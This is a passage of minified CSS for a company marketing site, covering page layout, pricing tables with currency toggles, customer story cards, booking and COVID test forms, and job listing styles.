p{font-size:23px}.text-columns__content{margin:unset;width:auto}}@media (min-width:1024px){.text-columns__text{margin-bottom:3rem}.text-columns__text h2{padding-bottom:1.4rem}}.text-image-block{padding:4rem 0}.text-image-block__text{align-items:center;display:flex;flex-direction:column;padding-bottom:1rem;text-align:center}.text-image-block__text p{font-weight:400}.text-image-block__text h2{font-size:24px}@media (min-width:1024px){.text-image-block__text h2{font-size:48px}}.text-image-block__image figure,.text-image-block__image img,.text-image-block__image picture{max-width:100%}.text-image-block__main{display:flex;flex-direction:column;justify-content:center}.text-image-block__content{text-align:center}.text-image-block__content h2{font-size:24px}@media (min-width:1024px){.text-image-block__content h2{font-size:42px}}.text-image-block__content h3{font-size:18px}@media (min-width:1024px){.text-image-block__content h3{font-size:36px}}.text-image-block__content p{font-weight:400}.text-image-block__content strong{font-weight:800}.text-image-block__content img{max-width:100%}.text-image-block__icon figure{display:flex;flex-direction:row}.text-image-block__icon figure picture{flex-shrink:0;height:15px;margin-right:1rem;transform:translateY(6px);width:15px}.text-image-block__icon figure picture img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.text-image-block__icon figcaption p{font-weight:400}.text-image-block__cta{align-items:center;display:flex;flex-direction:column}@media (min-width:768px){.text-image-block__cta{align-items:flex-start}}.text-image-block__cta .button{padding:1rem 4rem}@media (min-width:768px){.text-image-block__text{margin:0 auto;padding-bottom:4rem;width:50%}.text-image-block__body{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(2,1fr)}.text-image-block__body--reverse .text-image-block__image{order:1}.text-image-block__body--reverse .text-image-block__main{order:0}.text-image-block__content{text-align:left}}@media (min-width:1024px){.text-image-block__icon figure picture{height:30px;transform:translateY(0);width:30px}}.cta-text{background-color:#fff2f7;border-radius:30px;margin:4rem auto;max-width:1500px;padding:4rem}.cta-text__content,.cta-text__cta{text-align:center}.cta-text__content h2{padding-bottom:.5rem}.cta-text__cta svg{margin-left:.5rem}.multi-column-image{justify-content:center;margin:0 auto;max-width:1920px;padding:2rem 0 6rem}.multi-column-image__desktop{display:none}@media (min-width:1024px){.multi-column-image__desktop{display:block}.multi-column-image__desktop img{width:100%}}.multi-column-image__columns{height:80vh;overflow:hidden;width:100vw}@media (min-width:768px){.multi-column-image__columns{height:60vh}}@media (min-width:1024px){.multi-column-image__columns{display:none}}.multi-column-image__column{display:flex;justify-content:center}.multi-column-image__column img{height:auto;max-width:100%;-o-object-fit:contain;object-fit:contain}.multi-column-image .swiper-pagination{margin-top:2rem;position:relative}.multi-column-image .swiper-pagination-bullet{background-color:transparent;border:2px solid var(--brand-pink);height:15px;opacity:1;width:15px}.multi-column-image .swiper-pagination-bullet-active{background-color:var(--brand-pink)}@media (min-width:1024px){.multi-column-image .swiper-pagination{display:none}}.accordion-list+.accordion-list,.accordion-list+.call-to-action,.accordion-list+.content-grid,.accordion-list+.text-image-block,.call-to-action+.accordion-list,.call-to-action+.call-to-action,.call-to-action+.content-grid,.call-to-action+.text-image-block,.content-grid+.accordion-list,.content-grid+.call-to-action,.content-grid+.content-grid,.content-grid+.text-image-block,.text-image-block+.accordion-list,.text-image-block+.call-to-action,.text-image-block+.content-grid,.text-image-block+.text-image-block{padding-top:0}body{color:#203554;font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}h1{font-size:45px}h1,h2{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}h2{clear:both;font-size:33px}h3{font-size:23px}h3,h4{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.7em}h4{font-size:21px}p{font-size:21px;line-height:1.4em;padding-bottom:1.4em}.mini,p{font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}.mini{font-size:18px;line-height:1.2em;padding-bottom:1em}p.caption{color:#6d8ca1;font-family:halyard-display,sans-serif;font-size:16px;font-style:normal;font-weight:300;padding:5px 0}blockquote{font-size:21px;line-height:1.4em;padding-bottom:20px}.author,blockquote{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}.author{color:#ff0064;font-size:15px}p.tighter{padding-bottom:1em}p.strapline{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}h2.cta{font-size:30px;padding-bottom:.4em}.subheading{font-family:halyard-display,sans-serif;font-size:13px;font-style:normal;font-weight:500;letter-spacing:.08em;padding:5px 0;text-transform:uppercase}.subheading--tag{background:#edf3f7;border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin:10px 0;padding:5px 17px}.subtletext{color:#9aacb9;font-size:14px;padding:50px 0 0;text-align:center}.price{color:#ff0064;font-size:14px;padding:10px 0 5px}.customprice{color:#ff0064;font-size:29px;padding:0 0 5px}.customprice,.textlarge{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.textlarge{font-size:35px}.pink{color:#ff0064}.storyContent h2,.storyContent h3{padding-top:.7em}.center{text-align:center}.break{display:block;padding:10px 0}.faded{color:#9aacb9}a{color:#203554}.textLink{font-family:halyard-display,sans-serif;font-size:18px;font-style:normal;font-weight:400;padding-bottom:1px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.textLink:hover{text-decoration:underline}.textLink--loud{color:#ff0064}.textLink--subtle{color:#9aacb9}.button{background:#ff0064;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin:18px 0;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.button:hover{background:#cc0050;color:#fff}.button--pink-inverse{background-color:#fff;color:#ff0064}.mainMenu__secondary li a.button:hover{color:#fff}.button--large{font-size:19px;padding:14px 24px}.footerColumn li,.footerColumn p{color:#203554;font-family:halyard-display,sans-serif;font-size:15px;font-style:normal;font-weight:400;padding:6px 0}.footerColumn li a,.footerColumn p a{color:#203554}.footerColumn li a:hover,.footerColumn p a:hover{color:#ff0064}.footerColumn li.footerHeading{color:#203554;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding-bottom:10px}.footerColumn p{text-align:right}@media screen and (max-width:800px){.aos-item{width:50%}}.item{background:#ccc;color:#fff;font-size:3em;height:200px;margin:50px auto;padding-top:75px;width:200px}.ctaBanner,.item{text-align:center}.ctaBanner{background:#203554;padding:5em 0;width:100%}.ctaBanner__text{margin:0 auto;max-width:780px;width:90%}.centralHeadingBlock{margin:0 auto;max-width:700px;text-align:center}.container{margin:0 auto;max-width:1500px;width:90%}.innerContainer{margin:0 auto;max-width:1200px}.fullSectionContainer{padding:0 0 5em}.narrowContainer{margin:0 auto;max-width:860px}.hero{margin:30px 0 0;z-index:-1}.hero--whyThrive{background:url(../svg/title-whythrive.svg) no-repeat 50%}.hero--pricing{background:url(../svg/title-pricing.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo.svg) no-repeat 50%}.titleArea{margin:0 auto;max-width:780px;padding:70px 0 90px;text-align:center;width:90%}.titleArea .text-link{display:block}.titleArea .button{display:inline-block}.titleArea h1{padding:13px}.titleArea p{margin:0 auto;max-width:660px;padding-bottom:10px}.hero--pricing .titleArea{max-width:900px}.hero--pricing .titleArea p{max-width:720px}.hero--demo .titleArea{padding:70px 0 0}.list__resources{display:flex;flex-wrap:wrap;float:left;padding:0 0 2em;width:100%}#homepage .list__resources{padding:2em 0}.card__media__overflowContainer{overflow:hidden}.card__media{background-position:50%;background-repeat:none;background-size:cover;border-radius:10px 10px 0 0;height:260px;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.card__info{display:flex;flex-direction:column;padding:1em}.card__info img{display:block;margin:0 auto;max-width:170px;width:100%}.card__info h3,.card__info p{flex:1 0 auto;padding-bottom:.3em}.card{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:flex;display:block;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.card:hover{box-shadow:1px 2px 9px 7px rgba(191,211,226,.6)}.card:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}li.card:nth-child(3n+3),li.testimonials__item:nth-child(3n+3){margin-right:0}.testimonials__item{background-color:#fff;border:1px solid #edf3f7;border-radius:10px;display:flex;display:block;float:left;margin:0 4.5% 4.5% 0;width:30%}.customerStoriesCards li.card{text-align:center}.customerStoriesCards li.card .card__info{padding:5px 20px 25px}.customerStoriesCards li.card .card__media{height:260px}img.customerStoriesCards__logo{margin-bottom:3px;margin-top:7px;max-width:140px;width:100%}.testimonials__item{padding:2.5em 2em;vertical-align:center}.featureBlock{float:left;padding:3em 0;width:100%}.useCase .featureBlock p{font-weight:400}.academyOverride{padding:0 1em!important}.featureBlock__text{float:left;padding:6em 1em 0;width:44%}.featureBlock__image{float:left;width:56%}.featureBlock__image img{display:block;margin-left:auto;margin-right:auto;width:85%}.featureBlock--ImageRight .featureBlock__image{float:right}.seeMoreBlock{text-align:center}.seeMoreBlock p{display:block;padding-bottom:0}.downloadBlock{background:#fff0f6;border-radius:5px;display:block;margin:2em 0;padding:.5em 1em}.downloadBlock h4{display:inline-block;padding:.6em 0 .8em}.downloadBlock .button{display:inline-block;margin:0 0 .2em .8em}.downloadBlock__imageArea{float:left;position:relative;width:120px}.downloadBlock__imageArea img{position:absolute;top:-30px;width:60%}.downloadBlock__textArea{text-align:center}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 30px top 30px;float:left;padding:5em 4em;width:100%;z-index:5}.helpBlock,.sectionBoxed{background-color:#fff;border:1px solid #edf3f7;border-radius:10px}.helpBlock{display:inline-block;margin:3% 4% 3% 0;padding:2em;width:48%}.helpBlock img{margin:0 0 15px;max-height:80px}.helpBlock:nth-child(2){margin-right:0}.videoPlayer{display:block;margin:0 auto;position:relative;text-align:center;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.video__backgroundImage{left:-12.3em;position:absolute;top:11em}.videoWrapper{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.videoWrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.player .vp-video-player{border:1px solid #ccc}.filters{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;padding:0 0 1em;text-align:center}.filters li{display:inline-block;font-size:20px;padding:1em}.filters li a{color:#203554}.filters li a.active{background:#fff0f6;border:1px solid #ff0064;border-radius:25px;color:#ff0064;padding:.3em 1em .4em}.filters li a:hover{color:#ff0064}.filter--title{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}#popup{bottom:30px;position:fixed;right:30px}.popupCard{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);box-shadow:1px 2px 16px 8px rgba(33,90,131,.21);display:block;padding:2em 1em;text-align:center;width:400px;z-index:5000}.popupCard p{font-size:18px;line-height:1.3em;padding-bottom:0}.closePopup{position:absolute;right:18px;top:18px}#hs-eu-cookie-confirmation{background:#fff!important;border:none!important;border-radius:5px;bottom:30px!important;box-shadow:1px 2px 9px 3px rgba(202,219,230,.3)!important;left:30px!important;margin:0 auto!important;width:350px!important}#hs-eu-cookie-confirmation #hs-eu-confirmation-button{font-size:1.25em!important;font-weight:700!important;margin-top:20px;text-align:center!important;width:100%!important}#hs-eu-cookie-confirmation p{font-size:1.25em!important;margin-bottom:0;padding-bottom:0}@-webkit-keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@-webkit-keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.formPageBottom,.formPageTop{position:relative}.formPageBottom__person{bottom:0;position:absolute;right:8%}.formPageTop__illustration{left:0;position:absolute;top:13em}.zoho-form{margin:auto;max-width:650px;padding-bottom:5em;width:100%}.zoho-form input[type=text],select,textarea{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px;width:100%}.zoho-form input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;display:inline-block;height:20px;padding:0;width:20px}.zoho-form textarea{font-family:Arial,Helvetica,sans-serif}.zoho-form select{color:#8997a8}.dropdown-container{position:relative}.dropdown-image{position:absolute;right:15px;top:30px}.errormsg-zo{color:#ff1b74;display:inline-block;margin:9px 0 5px}.zoho-form-block div{display:inline-block;width:49%!important}.zoho-form-block div:last-child{float:right}.privacy-details a{color:#ff1b74}.zoho-form span{vertical-align:middle}.errormsg-zo-outline{border:1px solid #ff1b74!important}.zoho-form input::-moz-placeholder{color:#8997a8}.zoho-form input:-ms-input-placeholder{color:#8997a8}.zoho-form input::placeholder{color:#8997a8}.zoho-form textarea::-moz-placeholder{color:#8997a8}.zoho-form textarea:-ms-input-placeholder{color:#8997a8}.zoho-form textarea::placeholder{color:#8997a8}.form-btn-primary{border:none}#checkbox-container{display:inline-block}.form__privacy{align-items:center;display:inline-flex;padding:15px 0;width:100%}.form__privacy input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;height:30px;margin-right:15px;margin-top:0;max-width:30px;padding:0!important;width:30px}.form__privacy label{width:calc(100% - 45px)}.form__privacy label a{color:#ff1b74}@media only screen and (max-width:700px){.zoho-form-block div{width:100%!important}}.clientLogos{align-items:center;display:flex;gap:30px;justify-content:space-between;padding:2.5em 0;width:100%}.clientLogos li{text-align:center;width:auto}.clientLogos li img{margin:0 auto;max-height:79px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.videoTopPadding{padding-top:6em}.videoSection{background-color:#edf3f7;border-radius:30px;display:block;padding:4em 9em}.videoSection__text{float:left;max-width:550px;padding:3em 2em 1em 0;width:50%}.videoSection__video .card__info p{padding-bottom:1em}.videoSection__video{float:right;max-width:510px;text-align:center;width:50%}.videoSection .card__media{height:330px;position:relative}.videoSection__video .card{margin:0;width:100%}.videoSection__video .card:hover{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.videoSection__video .card:hover .card__media{transform:scale(1)}.videoButton{left:50%;margin-left:-60px;margin-top:-60px;position:absolute;top:50%;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.videoButton:hover{transform:scale(1.04)}.videoButton img{width:120px}.miniFeatureBlock__row{float:left;padding-bottom:2em;width:100%}.miniFeatureBlock li{float:left;padding:0 3.5em 0 0;width:50%}.miniFeatureBlock__image{display:block;height:95px;padding:10px}.miniFeatureBlock__image img{height:100%}.hero--customerStoryIndividual .titleArea{max-width:1060px}.hero--customerStoryIndividual .titleArea p{margin:0 auto;max-width:700px}.customerStory__topImages{margin:0 auto;max-width:1200px;padding-bottom:80px;position:relative;text-align:center}.customerStory__topImages__mainImage{background-position:50%;background-repeat:none;background-size:cover;height:530px;margin:0 auto}.customerStory__topImages__phoneImage{max-width:275px;position:absolute;right:50px;top:50px;z-index:2}.storyContent{margin:0 auto;max-width:700px;width:90%}.storyContent__storyImage{padding:40px 0}.storyContent__storyImage img{width:100%}.storyContent__storyVideo{padding:3em 0}.avatar{display:inline-block;padding-right:15px;position:relative;width:56px}.storyContent__storyQuote{margin:0 auto;max-width:520px;padding:3em 0}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{max-width:250px}.storyContent__storyQuote__authorBlock,.testimonials__item__authorBlock{display:block;position:relative}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{display:inline-block;line-height:1.15em;padding-top:11px;vertical-align:top}.testimonials__item__authorBlock p{padding-top:3px}.testimonials{position:relative}#testimonials .centralHeadingBlock{padding-bottom:6em}.testimonials__item__logo{max-height:70px;max-width:120px;padding-bottom:10px}.testimonials__backgroundImage{position:absolute;z-index:-1}.testimonials__backgroundImage--one{left:240px;top:-40px}.testimonials__backgroundImage--two{right:180px;top:-70px}.pricingBoxes{display:flex;flex-wrap:wrap;float:left;padding-bottom:25px;width:100%}.pricingBox{background:#edf3f7;border-radius:15px;display:flex;float:left;height:auto;margin-right:2.5%;padding:2em 1.2em 2.3em;position:relative;text-align:center;width:23%}.pricingBox .subtletext{display:inline-block;padding:0 3px 15px}.pricingBox .button{bottom:10px;left:50%;margin-left:-100px;margin-right:-100px;position:absolute;right:50%;width:200px}.pricingBox__text{display:flex;flex-direction:column;margin:0 auto;padding-bottom:35px}.pricingBox--last{margin-right:0}.pricingBox--enterprise{background:#fff0f6}.pricingBox--mostPopular{position:relative}.pricingBox--mostPopular .subheading--tag{left:50%;margin-left:-75px;margin-right:-75px;position:absolute;right:50%;top:-25px;width:150px}.tableContainer{overflow-x:auto}table{border-collapse:collapse;border-radius:8px;min-width:800px;table-layout:fixed;text-align:left;width:100%}tr{transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}tr:hover{background-color:#f4f7fa}tr.table__row{border-bottom:1px solid #edf3f7}.table__row--heading{background:#edf3f7;border-radius:8px;font-size:13px;height:30px;letter-spacing:.08em;padding:5px 0;text-transform:uppercase}.table__row--heading,.table__row--service{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.table__row--service{font-size:16px}th{padding:10px 12px;vertical-align:middle}td{padding:15px 12px;vertical-align:top}.faqSection__column{float:left;margin-right:4%;width:48%}.faqSection__column li{padding:10px 0}.faqSection__column--last{margin-right:0}.faqSection{margin-bottom:120px;margin-top:120px;position:relative}.faqSection__backgroundImage{position:absolute;z-index:-1}.faqSection__backgroundImage--one{left:0;top:-50px}.faqSection__backgroundImage--two{bottom:-50px;right:0}.muchMore{float:left;padding-bottom:120px;padding-top:60px}.pricingBlock{display:flex;justify-content:space-evenly;margin-bottom:120px;margin-top:60px}.pricingBlock .house{border-radius:5px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);padding:2em 2em 6.5em;position:relative;text-align:center;width:40%}.pricingBlock .house .priceBlock{align-items:center;background-color:#edf3f7;border-radius:5px;display:flex;flex-direction:column;height:202px;justify-content:center;margin:0 auto 3em;padding:2em;position:relative;width:300px}.pricingBlock .house .priceBlock .pricing{color:#ff0064;font-size:33px}.pricingBlock .house .priceBlock p{padding:0}.pricingBlock .house .priceBlock h2{padding:0 0 .5em}.pricingBlock .house .priceBlock h3{padding:0 0 15px}.pricingBlock .house .btnSwitch .switchButton{background:none;border:none;color:#ff0064;cursor:pointer;font-size:1.25em;font-weight:300;outline:none}.pricingBlock .house .contactCTA .priceButton{background:#ff0064;border-radius:5px;bottom:2em;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:1.5em;font-style:normal;font-weight:600;left:0;margin:0 auto;padding:.7em 1.4em;position:absolute;right:0;width:202px}.pricingBlock .house .priceHeading .subTitle{padding-bottom:2.5em}.pricingBlock .leftBlock{float:left}.pricingBlock .rightBlock{border:1px solid rgba(202,219,230,.5);box-shadow:none;float:right}.priceFilter{align-items:center;display:flex;justify-content:center}.priceFilter .filterChild{background:none;border:none;color:#a5a5a5;cursor:pointer;font-size:22px;margin-right:.75em;outline:none}.priceFilter .filterChild:last-child{margin-right:0}.hide{display:none}.pricing-table{color:#ff0064;font-weight:500}.pricing-table.eur .currency-span,.pricing-table.eur .price-span{display:none;visibility:hidden}.pricing-table.eur .currency-span.eur,.pricing-table.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-table.gbp .currency-span,.pricing-table.gbp .price-span{display:none;visibility:hidden}.pricing-table.gbp .currency-span.gbp,.pricing-table.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-table.usd .currency-span,.pricing-table.usd .price-span{display:none;visibility:hidden}.pricing-table.usd .currency-span.usd,.pricing-table.usd .price-span.usd{display:inline-block;visibility:visible}.currencyFilter{width:200px}#pay{background:#09c;height:300px;height:160px;padding:5px;width:300px}#pay,.annualPlanBlock,.hidePlan,.monthPlanBlock{display:none}.showDisplayPlan{display:block}.activeTeamSize{color:#ff0064!important}.pricing-header{color:#ff0064;font-weight:500}.pricing-header.eur .currency-span,.pricing-header.eur .price-span{display:none;visibility:hidden}.pricing-header.eur .currency-span.eur,.pricing-header.eur .price-span.eur{display:inline-block;visibility:visible}.pricing-header.gbp .currency-span,.pricing-header.gbp .price-span{display:none;visibility:hidden}.pricing-header.gbp .currency-span.gbp,.pricing-header.gbp .price-span.gbp{display:inline-block;visibility:visible}.pricing-header.usd .currency-span,.pricing-header.usd .price-span{display:none;visibility:hidden}.pricing-header.usd .currency-span.usd,.pricing-header.usd .price-span.usd{display:inline-block;visibility:visible}.discountNumber{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-40px}.font-16{font-size:16px}.discountNumberVol{border-radius:5px;color:#ff0064;font-size:20px;font-weight:400;position:absolute;right:0;top:-30px}.annual{color:#a5a5a5}.featured__resources{float:left;width:100%}.featured__resources__item{background-color:#edf3f7;border-radius:10px;float:left;margin:0 4.5% 4.5% 0;padding:20px;width:30%}.featured__resources__item h3{text-align:center}li.featured__resources__item:nth-child(3n+3){margin-right:0}.featured__resources__image{height:250px}.moreHelpSection{position:relative}.moreHelpSection__backgroundImage{position:absolute;z-index:-1}.moreHelpSection__backgroundImage--one{bottom:-20px;left:-40px}.moreHelpSection__backgroundImage--two{bottom:-20px;right:-60px}.mapArea{background-color:#edf3f7;position:relative;width:100%;z-index:1}.mapArea__info{background-color:#203554;border-radius:0;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:2.3em 1.8em;position:absolute;top:0;width:400px;z-index:5}.mapArea__info a,.mapArea__info h3,.mapArea__info p{color:#fff;margin:0;padding:.2em 0}.mapArea__info__contactMethod{padding:.8em 0}.mapArea__info__contactMethod__image{display:inline-block;padding-top:10px;vertical-align:top;width:50px}.mapArea__info__contactMethod__text{display:inline-block}.mapArea__info .subtletext{color:#9aacb9}.bold{font-weight:500}.covidList,.covidList li{list-style-type:disc}.covidList li{margin-bottom:10px;margin-left:20px;text-align:left}.covidList li p{padding-bottom:0}.covidList li:last-child{margin-bottom:0}.logoBlock{padding:3em 0}.resourceCovid{float:left}.resourceCovid .centralHeadingBlock h2{padding-bottom:1em}.companyLogo{float:left;padding-bottom:3em;padding-top:6em}.testBlock{float:left;padding-bottom:9em}.covidTest .subheading,.covidTest .subheading--tag{background:none!important;border:none!important;border-radius:none}.covidFormHouse{float:right;width:50%}.covidFormHouse table{background-color:#edf3f7!important;display:flex;min-width:inherit!important;padding:2em;width:auto!important}.covidFormHouse table tbody{width:100%}.covidFormHouse table tr{display:flex;flex-direction:column;margin-bottom:5px;padding:0!important}.covidFormHouse table tr:hover{background:none!important}.covidFormHouse table tr td p{padding:0}.covidFormHouse table tr td .covidField{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:14.4px;line-height:normal;padding:10px}.covidFormHouse .covidReset{color:#000;font-size:12px}.covidFormHouse .covidBtn,.covidFormHouse .covidReset{border-radius:5px;cursor:pointer;display:inline-block;font-size:17px;padding:.7em 1.4em}.covidFormHouse .covidBtn{background:#ff0064;border:0;color:#fff;font-family:halyard-display,sans-serif;font-style:normal;font-weight:600;text-decoration:none!important;transition:all .2s ease-in-out;white-space:normal}.covidFormHouse textarea{margin-top:0}.covidFormHouse .link{color:#ff0064}.covidTerms{align-items:center;display:flex}.covidAccept{font-size:14.4px;margin-left:.25em}.covidFormTitle{padding-bottom:.5em}.covidHelp{font-size:14.4px}.europe,.europe .europeLogo{align-items:center;display:flex}.europe .europeLogo{justify-content:center;width:50%}.europe .europeLogo img{width:80%}.europe .europePoints{width:50%}@media only screen and (max-width:750px){.europe{flex-direction:column-reverse}.europe .europeLogo{margin-bottom:2em;margin-top:2em;width:100%}.europe .europePoints{width:100%}}.bookingForm{background-color:#edf3f7;border-radius:8px;float:right;width:50%}.bookingForm .zoho-form{margin:auto;max-width:100%;padding:2em;width:100%}.bookingForm .button{margin-bottom:0}.bookingForm .wfrm_fld_dpNn{display:none}.formHouse{float:left;padding-bottom:6em;padding-top:6em}.formHouse .featureBlock__text{padding:0}.formHouse .rte figure{margin:0 0 30px;width:100%}.formHouse .rte figure img{width:100%}.formHouse .rte ul{list-style-type:disc;padding-bottom:1.4em}.formHouse .rte ul li{font-size:21px;line-height:1.4em;list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.formHouse .rte ul li p{padding-bottom:0}.formHouse .bookingForm{padding:2em}.formHouse .bookingForm .zcwf_col_fld,.formHouse .bookingForm .zcwf_lblLeft .zcwf_col_lab{width:100%}.formHouse form{font:inherit!important}.formHouse form label{color:#203554;font-family:halyard-display,sans-serif;font-size:16px}.formHouse form .zcwf_title{clear:both;color:#203554!important;font-family:halyard-display,sans-serif;font-size:24px;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}.formHouse form .zcwf_col_fld input[type=text],.formHouse form .zcwf_col_fld textarea,.formHouse form input,.formHouse form select,.formHouse form textarea{-webkit-appearance:auto;background-color:#fff;border:1px solid #c6d3dc!important;border-radius:4px;color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px!important;width:100%!important}.formHouse form input[type=checkbox]{-webkit-appearance:auto!important}.formHouse form .zcwf_button{background:#ff0064;border:none;border-radius:5px;color:#fff!important;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin-right:20px!important;margin:18px 0;outline:none;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.formHouse form .zcwf_privacy{align-items:center;display:flex;gap:20px}.formHouse form .zcwf_privacy input[type=checkbox]{margin-top:0!important}.formHouse form .zcwf_privacy .zcwf_privacy_txt{color:#263b5a!important;font-family:halyard-display,sans-serif!important;font-size:16px!important;margin:0;padding:0;width:auto}.formHouse form .zcwf_privacy .zcwf_privacy_txt a{color:#ff0064}.formHouse .crmWebToEntityForm{background:none!important}.bookingList{list-style-type:disc;padding-bottom:1.4em}.bookingList li{list-style-type:disc;margin-bottom:10px;margin-left:20px;text-align:left}.bookingList li p{padding-bottom:0}.listTitle{padding-bottom:.5em}.ptHalf{padding-top:1.5em!important}.greyBackground{background-color:#fafafa;padding-bottom:100px;padding-top:100px}.greyBackground .jobCard{background:#fff;border:1px solid #dfdfdf;border-radius:8px}.greyBackground .jobCard .jobInfo{padding:2.5em}.greyBackground .jobCard .jobInfo .title{align-items:center;display:flex;padding-bottom:1.25em}.greyBackground .jobCard .jobInfo .title .heading{margin-left:1em}.greyBackground .jobCard .jobInfo .title .heading h1{padding-bottom:0}.greyBackground .jobCard .jobInfo .title .heading h3{padding-bottom:5px}.greyBackground .jobCard .jobInfo .title .heading h4{font-weight:300;opacity:50%;padding-bottom:0}.greyBackground .jobCard .footer{border-top:1px solid #dfdfdf;display:flex;flex-direction:row-reverse;padding:1.5em}.greyBackground .jobCard .footer a{background:#ff0064;border-radius:5px;color:#fff;font-weight:600;padding:.7em 1.4em;transition:all .2s ease-in-out}.greyBackground .jobCard .footer a:hover{background:#cc0050}.teamHistory{margin-bottom:100px}.teamHistory .teamPhoto{margin-bottom:65px;margin-top:100px;text-align:center}.teamHistory .teamPhoto img{max-height:500PX}.teamHistory .history{display:flex;justify-content:space-between}.teamHistory .history .historyText{width:48%}.teamHistory .history .historyText .bold{font-weight:500}.jobHeading{margin-bottom:50px;text-align:center}.perkHome{border:1px solid #dfdfdf;border-radius:8px;display:flex}.perkHome .title{align-items:center;background:#203554;border-radius:8px 0 0 8px;color:#fff;display:flex;justify-content:center;padding-bottom:175px;padding-top:175px;width:50%}.perkHome .title p{font-size:27px;font-weight:400;padding:0;width:75%}.perkHome .goodies{align-items:center;display:flex;justify-content:center;width:50%}.perkHome .goodies ul{width:75%}.perkHome .goodies ul li{align-items:center;display:flex;margin-bottom:1.15em}.perkHome .goodies ul li p{margin-left:15px;padding:0}.jc{justify-content:center}.jobSpecContainer{margin:0 auto;width:80%}.jobSpec{margin-bottom:3em}.jobSpec h3:not(:first-child){margin-top:15px}.jobSpec ul li{font-size:22px;list-style:disc;margin-bottom:1em;margin-left:20px}.jobSpec ul li p{padding:0}.jobFooter{border-top:1px solid #dfdfdf;display:flex;font-weight:400;justify-content:center;padding:2.5em}.jobFooter p{font-weight:400;padding-bottom:0}.jobFooter a{color:#ff0064;font-weight:400;text-decoration:underline}.jobFooter a:hover{color:#cc0050}.pb-0{padding-bottom:0}.pb-15{padding-bottom:15px}.pb-45{padding-bottom:45px}.mb-50{margin-bottom:50px}.mb-0{margin-bottom:0}@media only screen and (max-width:790px){.teamHistory .teamPhoto{margin-top:65px}.teamHistory .teamPhoto img{width:100%}.teamHistory .history{flex-direction:column}.teamHistory .history .historyText{width:100%}.perkHome{flex-direction:column}.perkHome .title{border-radius:8px 8px 0 0;padding-bottom:75px;padding-top:75px;width:100%}.perkHome .title p{font-size:20px}.perkHome .goodies{margin-bottom:40px;margin-top:50px;width:100%}.greyBackground .jobInfo .title{padding-bottom:1.5em!important}.greyBackground .jobInfo .title img{width:45px}.greyBackground .footer 